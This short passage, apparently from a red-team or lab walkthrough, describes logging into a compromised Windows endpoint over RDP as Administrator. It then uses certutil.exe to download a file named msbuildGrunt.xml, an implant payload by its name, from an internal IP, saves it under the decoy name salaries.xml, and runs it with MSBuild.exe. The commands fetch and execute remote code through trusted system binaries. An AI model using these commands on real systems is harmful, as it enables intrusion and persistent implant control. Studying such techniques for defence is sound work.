 RDP to compromised endpoint
opened as Administrator and ran the following:
certutil.exe -urlcache -split -f http://172.18.39.8/msbuildGrunt.xml C:\ProgramData\salaries.xml
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe C:\ProgramData\salaries.xml